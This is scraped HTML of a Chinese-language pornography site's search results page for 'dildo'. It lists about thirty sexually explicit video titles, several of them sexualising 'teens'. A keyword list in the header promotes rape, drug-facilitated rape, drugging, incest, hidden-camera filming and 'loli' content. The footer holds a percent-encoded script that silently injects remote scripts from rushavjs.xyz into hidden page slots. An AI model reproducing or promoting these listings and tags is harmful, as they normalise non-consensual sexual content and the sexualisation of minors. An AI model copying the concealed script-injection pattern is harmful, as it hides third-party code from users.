

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yztsrq.com/vodsearch/------------dildo-.html
body_size: 5632
content:
<!DOCTYPE html>
<html>
	<head>
	     <title>搜索结果-国产精品视频分享,黑料视频,日本av,欧美高清视频 - Rush在线看片 - Rush在线看片</title>
        <meta name="keywords" content="-国产精品视频分享,黑料视频,日本av,欧美高清视频 - Rush在线看片" />
     <meta name="description" content="-国产精品视频分享,黑料视频,日本av,欧美高清视频 - Rush在线看片" />
			<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<link href="/template/rush/css/bulma.min.css" rel="stylesheet">
<link href="/template/rush/css/sour.css" rel="stylesheet">
<link href="/template/rush/css/iconfont.css" rel="stylesheet">
<script src="/template/rush/js/jquery.min.js"></script>
<script src="/template/rush/js/jquery.lazyload.min.js"></script>
<script>var maccms={"path":"","mid":"1","url":"","wapurl":"","mob_status":"2"};</script>
<script type="text/javascript" charset="utf-8">
  $(function() {
      $("img.lazy").lazyload({effect: "fadeIn"});
  });
</script>
	</head>
	<body>
			<header class="header">
    <div class="header-box container">
        <div class="header-left has-text-weight-bold">
            <a href="/"><img  src="/template/rush/image/logo.png"/>
                <p class="is-size-7 has-text-grey"></p>
            </a>
        </div>
    </div>
</header>
<div class="container" style="padding: 12px;">
<div class="note">
 <span id="mytop"></span>				
</div>
</div>
<div class="container" style="padding: 12px;">
<div class="note">
      <b>网站公告：</b>警惕付费看片，谨防电信诈骗！				
</div>
</div>
<div class="mac_pages1">
	<div class="page_tip1">觉得Rush不错,就分享给小伙伴吧！</div>
</div>
    <div class="is-hidden-mobile is-hidden-touch container">
            <form  method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();" class="searchw">
                <div class="field has-addons is-pc-search-box">
                    <div class="control is-expanded">
                        <input class="input is-small" required="required" name="wd"  type="text" placeholder="超级搜索">
                    </div>
                    <div class="control">
                        <button type="submit" class="button has-text-grey-light has-text-weight-bold is-small">
                            搜索
                        </button>
                    </div>
                </div>
            </form>
        </div>
	<div class="search-box">
    <div class="container">
        <form method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();">
            <div class="field has-addons is-hidden-desktop">
                <div class="control is-expanded">
                    <input class="input is-small" required="required" name="wd"  type="text" placeholder="超级搜索">
                </div>
                <div class="control">
                    <button type="submit" class="button has-text-grey-light has-text-weight-bold is-small">
                        搜索
                    </button>
                </div>
            </div>
        </form>
    </div>
</div>

<!--<div class="type-box container">-->
<!--    <span id="mytop"></span>-->
<!--    </div>-->

		<div class="type-box container">
    <div class="columns is-mobile is-multiline is-variable is-1">
    </div>
</div>	
<div class="main_column container">	
<div class="web_list tipsbox">	
	<a href="/vodsearch/-------------?wd=91">91</a>
	<a href="/vodsearch/-------------?wd=探花">探花</a>
	<a href="/vodsearch/-------------?wd=偷拍">偷拍</a>
	<a href="/vodsearch/-------------?wd=情侣">情侣</a>
	<a href="/vodsearch/-------------?wd=空姐">空姐</a>
	<a href="/vodsearch/-------------?wd=模特">模特</a>
	<a href="/vodsearch/-------------?wd=护士">护士</a>
	<a href="/vodsearch/-------------?wd=丝袜">丝袜</a>
	<a href="/vodsearch/-------------?wd=双飞">双飞</a>
	<a href="/vodsearch/-------------?wd=强奸">强奸</a>
	<a href="/vodsearch/-------------?wd=迷奸">迷奸</a>
	<a href="/vodsearch/-------------?wd=巨乳">巨乳</a>
	<a href="/vodsearch/-------------?wd=制服">制服</a>
	<a href="/vodsearch/-------------?wd=剧情">剧情</a>
	<a href="/vodsearch/-------------?wd=网红">网红</a>
	<a href="/vodsearch/-------------?wd=主播">主播</a>
	<a href="/vodsearch/-------------?wd=口交">口交</a>
	<a href="/vodsearch/-------------?wd=无码">无码</a>
	<a href="/vodsearch/-------------?wd=动漫">动漫</a>
	<a href="/vodsearch/-------------?wd=3P">3P</a>
	<a href="/vodsearch/-------------?wd=SM">SM</a>
	<a href="/vodsearch/-------------?wd=另类">另类</a>
	<a href="/vodsearch/-------------?wd=同事">同事</a>
	<a href="/vodsearch/-------------?wd=素人">素人</a>
	<a href="/vodsearch/-------------?wd=少妇">少妇</a>
	<a href="/vodsearch/-------------?wd=大奶">大奶</a>
	<a href="/vodsearch/-------------?wd=直播">直播</a>
	<a href="/vodsearch/-------------?wd=主播">主播</a>
	<a href="/vodsearch/-------------?wd=嫩妹">嫩妹</a>
	<a href="/vodsearch/-------------?wd=学妹">学妹</a>
	<a href="/vodsearch/-------------?wd=约炮">约炮</a>
	<a href="/vodsearch/-------------?wd=无套">无套</a>
	<a href="/vodsearch/-------------?wd=后入">后入</a>
	<a href="/vodsearch/-------------?wd=尤物">尤物</a>
	<a href="/vodsearch/-------------?wd=嫩逼">嫩逼</a>
	<a href="/vodsearch/-------------?wd=美腿">美腿</a>
	<a href="/vodsearch/-------------?wd=高跟">高跟</a>
	<a href="/vodsearch/-------------?wd=巨乳">巨乳</a>
	<a href="/vodsearch/-------------?wd=萝莉">萝莉</a>
	<a href="/vodsearch/-------------?wd=乱伦">乱伦</a>
	<a href="/vodsearch/-------------?wd=金发">金发</a>
	<a href="/vodsearch/-------------?wd=御姐">御姐</a>
	<a href="/vodsearch/-------------?wd=偷情">偷情</a>
	<a href="/vodsearch/-------------?wd=乳交">乳交</a>
	<a href="/vodsearch/-------------?wd=下药">下药</a>
	<a href="/vodsearch/-------------?wd=自慰">自慰</a>
	<a href="/vodsearch/-------------?wd=做爱">做爱</a>
	<a href="/vodsearch/-------------?wd=援交">援交</a>
	<a href="/vodsearch/-------------?wd=爆乳">爆乳</a>
</div>	
<div style="clear:both"></div>	
</div>
<div class="vod-box container">
    <p class="type-title has-text-weight-bold">
        <span>与“dildo”相关的视频</span>
    </p>
    <div class="columns is-mobile is-multiline is-variable is-1">
         	 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12454-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="student with big boobs jerks off with a dildo" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/ec/0f/ae/ec0fae743519c55cdb75366aed932738/ec0fae743519c55cdb75366aed932738.16.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">student with big boobs jerks off with a dildo</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12326-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="HotFallingDevil 08.24.2016 Squirt Tenhorncams.eu" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/62/90/4b/62904bf7e8be624b128cf97971588328-1/62904bf7e8be624b128cf97971588328.8.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">HotFallingDevil 08.24.2016 Squirt Tenhorncams.eu</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12323-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="hotfallingdevil masturbating with a dildo and squirting and creaming from her pussy" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/cc/8e/b5/cc8eb558b314448f665902d1dea29d3e-1/cc8eb558b314448f665902d1dea29d3e.27.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">hotfallingdevil masturbating with a dildo and squirting and creaming from her pussy</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12319-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Hotfallingdevil from bangacams.ml squirting and orgasms on cam" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/98/03/68/980368923fe14673605eb4032bc7e5fa/980368923fe14673605eb4032bc7e5fa.10.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Hotfallingdevil from bangacams.ml squirting and orgasms on cam</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12308-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="teens do webcam show" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/7a/70/82/7a7082964d5b64fd77977c9fa09bc1d3-1/7a7082964d5b64fd77977c9fa09bc1d3.3.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">teens do webcam show</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12304-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="SENSUAL Domi masturbating clit untill make it wet .Squirting over body" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/b2/16/8d/b2168d58d51be73d35caa8e0e6b33a24/b2168d58d51be73d35caa8e0e6b33a24.16.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">SENSUAL Domi masturbating clit untill make it wet .Squirting over body</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12292-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="From live show Chaturbate Hotfallingdevil. Hard squirt all over body and Bj" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/89/2c/6c/892c6c6de4f41fe54302227ddc697431/892c6c6de4f41fe54302227ddc697431.2.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">From live show Chaturbate Hotfallingdevil. Hard squirt all over body and Bj</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12290-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="My stepsister orgasming on cam" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/29/fb/58/29fb5875f1cf1dbb6b8da80595d11fb6-1/29fb5875f1cf1dbb6b8da80595d11fb6.1.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">My stepsister orgasming on cam</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12289-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Sloppy blow job , a lot of spit on big natural boobs and fuck .Teen hotfallingdevil" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/cb/1b/4e/cb1b4e3d9ffb0c272d1d6c8124f1272e/cb1b4e3d9ffb0c272d1d6c8124f1272e.6.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Sloppy blow job , a lot of spit on big natural boobs and fuck .Teen hotfallingdevil</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12286-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Hot bigtits girl FallingDevil" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/eb/fa/ac/ebfaac3ef9e99105e0f28e2e1f39049b/ebfaac3ef9e99105e0f28e2e1f39049b.13.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Hot bigtits girl FallingDevil</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12275-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="HotFallingDevil is on a orgasm spree" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/7e/e2/d9/7ee2d956bdc2ee0b9c9b0b38062b9ea9/7ee2d956bdc2ee0b9c9b0b38062b9ea9.8.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">HotFallingDevil is on a orgasm spree</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12271-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="huge squiring show" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/ab/cc/32/abcc3204d9cbf3655a1c976a86bc1ba9/abcc3204d9cbf3655a1c976a86bc1ba9.25.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">huge squiring show</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12268-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Hotfallingdevil Sound of wet pussy ... huge cumming and squirt on the floor ... while ride a dildo" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/eb/54/70/eb54704032912a7c23daaeed2b1521d3/eb54704032912a7c23daaeed2b1521d3.29.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Hotfallingdevil Sound of wet pussy ... huge cumming and squirt on the floor ... while ride a dildo</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12267-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Hotfallingdevil (Ana) cam masturbation" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/5f/99/fe/5f99fecca8a1ca44bbdaf3730ecabfb0/5f99fecca8a1ca44bbdaf3730ecabfb0.15.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Hotfallingdevil (Ana) cam masturbation</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12263-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="hotfallingdevil-anal" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/3c/69/34/3c6934b68290bdb5fbb675d345a1372a-1/3c6934b68290bdb5fbb675d345a1372a.6.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">hotfallingdevil-anal</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12257-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="WebCam Sexy 2125 - Fallingdevil" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/a8/7a/cc/a87acc8086c8d7cfd8e4f9e7567143ec/a87acc8086c8d7cfd8e4f9e7567143ec.28.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">WebCam Sexy 2125 - Fallingdevil</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12252-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="the cutest camgirl squirting all over her cam" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/c6/f1/4f/c6f14f8cdf0958bb1180de2607b18bae-1/c6f14f8cdf0958bb1180de2607b18bae.14.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">the cutest camgirl squirting all over her cam</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12251-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="cute teen cant handle the pleasure and squirt hard - solo masturbation" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/45/2d/4a/452d4a46eb65a2e08dc1810d301fa570/452d4a46eb65a2e08dc1810d301fa570.29.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">cute teen cant handle the pleasure and squirt hard - solo masturbation</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12246-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Adorable cam teen rub her pussy so hard and squirts" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/77/0c/03/770c03adc35efb1609eacef545a7b35a-1/770c03adc35efb1609eacef545a7b35a.26.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Adorable cam teen rub her pussy so hard and squirts</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12231-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Strip show , undress and play with dildo .Big natural tits .hotfallingdevil" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/24/da/f2/24daf2c8c488aed8b4db6c714dbe5273/24daf2c8c488aed8b4db6c714dbe5273.25.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Strip show , undress and play with dildo .Big natural tits .hotfallingdevil</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12228-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Huge Creammy Cumming after Fuck with a Realistic Dildo ..close up Female Orgasm" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/da/a1/c6/daa1c6c2adf7f3451b81560ea97d33d9/daa1c6c2adf7f3451b81560ea97d33d9.14.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Huge Creammy Cumming after Fuck with a Realistic Dildo ..close up Female Orgasm</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/12217-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Hotfallingdevil dildo fuck - WebCamsBay.com" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/95/82/d3/9582d3581cf60d7bfd024e6f0ec193e1/9582d3581cf60d7bfd024e6f0ec193e1.4.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Hotfallingdevil dildo fuck - WebCamsBay.com</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/11757-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Girl cumming hard with multiple squirting orgasms (Find full uncensored video in RED subscription)" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/82/40/d6/8240d65f4b6e6f4c1bd5aaa94d7f17e3/8240d65f4b6e6f4c1bd5aaa94d7f17e3.1.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Girl cumming hard with multiple squirting orgasms (Find full uncensored video in RED subscription)</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/11756-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Little Unicorn CumSlut likes Massive Crempaies and Squirt (Mobile)" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/ce/44/d3/ce44d36c6f39bdc153d9e39cae733665/ce44d36c6f39bdc153d9e39cae733665.30.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Little Unicorn CumSlut likes Massive Crempaies and Squirt (Mobile)</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/11755-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Squirt and big Dildo ride (Watch full uncensored video in RED subscription)" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/56/d5/14/56d514af927dfc52ce713fe15c52c793/56d514af927dfc52ce713fe15c52c793.1.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Squirt and big Dildo ride (Watch full uncensored video in RED subscription)</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/11754-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Squirt on the floor long dildo (Find full uncensored video in RED subscription)" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/b0/48/b1/b048b18ec8f37ba10ee746dee539ee21/b048b18ec8f37ba10ee746dee539ee21.19.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Squirt on the floor long dildo (Find full uncensored video in RED subscription)</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/11750-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Testing my new toy Nora from Lovense" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/fb/3d/eb/fb3deb08f48eeed80229505e66aff1c7/fb3deb08f48eeed80229505e66aff1c7.19.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Testing my new toy Nora from Lovense</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			 
			   <div class="column is-half-mobile is-one-quarter-desktop vod-item-box is-half-touch">
    <a href="/vodplay/11749-1-1.html">
        <figure class="image is-16by9">
            <img  src="/template/rush/image/loading.jpg" alt="Squirting on my new MOMONII dildo" class="lazy" data-original="http://cdn77-pic.xvideos-cdn.com/videos/thumbslll/80/eb/81/80eb813c4714c1c425a13c8a211d93b5/80eb813c4714c1c425a13c8a211d93b5.12.jpg">
        </figure>
        <p class="vod-name is-size-7 has-text-dark has-text-weight-bold">Squirting on my new MOMONII dildo</p>
    </a>
    <!--<p class="vod-class has-text-grey">未知</p>-->
</div> 
			            </div>
			<div class="mac_pages1">
	<div class="page_tip1"> 共459个视频,当前1/17页</div>
	<div class="page_info1">
		<a class="page_link1" href="/" title="首页">首页</a>
		<a class="page_link1" href="/vodsearch/----------1--dildo-.html" title="上一页">上一页</a>
				<a class="page_link1 page_current1" href="javascript:;" title="第1页">1</a>
				<a class="page_link1" href="/vodsearch/----------2--dildo-.html" title="第2页">2</a>
				<a class="page_link1" href="/vodsearch/----------3--dildo-.html" title="第3页">3</a>
				<a class="page_link1" href="/vodsearch/----------4--dildo-.html" title="第4页">4</a>
				<a class="page_link1" href="/vodsearch/----------5--dildo-.html" title="第5页">5</a>
				<a class="page_link1" href="/vodsearch/----------2--dildo-.html" title="下一页">下一页</a>
		<a class="page_link1" href="/vodsearch/----------17--dildo-.html" title="尾页">尾页</a>
		<a class="page_link1" href="javascript:scroll(0, 0)" title="返回顶部">返回顶部</a>
		<!--<input class="page_input1" type="text" placeholder="椤电爜"  id="page" autocomplete="off" style="width:40px">
<button class="page_btn1 mac_page_go1" type="button" data-url="/vodsearch/----------PAGELINK--dildo-.html" data-total="17" data-sp="_" >GO</button>-->
	</div>
</div>
    </div>
		<div class="type-box container">
    <span id="myfoot"></span>
    </div>
	<footer class="footer">
    <div class="content has-text-centered">
         <p>
            <br><br>
            警告：本站立足于美利坚合众国並遵守美利坚法律服务于海外华人，谢绝中国大陆地区访问！<br>如您未满十八岁或当地法律不允许之年龄、亦或者您对本站内容反感，请自觉离开本站！
        </p>
    </div>
</footer>
﻿<script>
<!--
document.write(unescape("%3Cspan%20id%3D%221_mytop%22%20style%3D%22display%3A%20none%22%3E%0A%3Cscript%20src%3D%27https%3A//rushavjs.xyz/ding.js%27%20language%3D%27javascript%27%3E%3C/script%3E%0A%3C/span%3E%0A%3Cspan%20id%3D%222_myfoot%22%20style%3D%22display%3A%20none%22%3E%3Cscript%20src%3D%27https%3A//rushavjs.xyz/foot.js%27%20language%3D%27javascript%27%3E%3C/script%3E%0A%3C/span%3E"));
//-->
</script>
<script type="text/javascript">
var ad=document.getElementById("mytop");
var span=document.getElementById("1_mytop");
ad.innerHTML=span.innerHTML; 
span.innerHTML=""; 
var ad=document.getElementById("myfoot");
var span=document.getElementById("2_myfoot");
ad.innerHTML=span.innerHTML; 
span.innerHTML="";
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
